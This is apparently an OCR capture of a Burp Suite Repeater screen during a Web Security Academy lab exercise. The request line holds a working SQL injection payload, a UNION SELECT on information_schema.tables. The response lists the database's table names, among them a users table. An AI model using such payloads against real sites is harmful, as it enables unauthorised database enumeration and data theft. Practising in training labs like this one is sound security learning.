 Burp Project Intruder Repeater View Help Hackvertor Burp Suite Community Edition v2026.10.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
Hackvertor
1 2 3
Send Cancel Burp AI Target: https://0a27009b038cae6b803f85c7008400b8.web-security-academy.net HTTP/2
Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category=Accessories' UNION
SELECT table_name,NULL FROM information_schema.tables-- HTTP/2
2 Host: 0a27009b038cae6b803f85c7008400b8.web-security-academy.net
3 Cookie: session=v2okRs0tXtXIiTfMH03oC7Vl0nKDJolq
4 Sec-Ch-Ua: "Not:A-Brand";v="8", "Chromium";v="156"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: es-419,es;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/156.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a27009b038cae6b803f85c7008400b8.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
information_schema_catalog_name
</th>
248 </tr>
249 <tr>
250 <th>
pg_ts_dict
</th>
251 </tr>
252 <tr>
253 <th>
users_cqckwv
</th>
254 </tr>
255 <tr>
256 <th>
character_sets
</th>
257 </tr>
258 <tr>
259 <th>
users 1 match
Inspector
Notes
Done 28,378 bytes | 178 millis
Event log (1) All issues Memory: 221.1MB of 7.86GB Disabled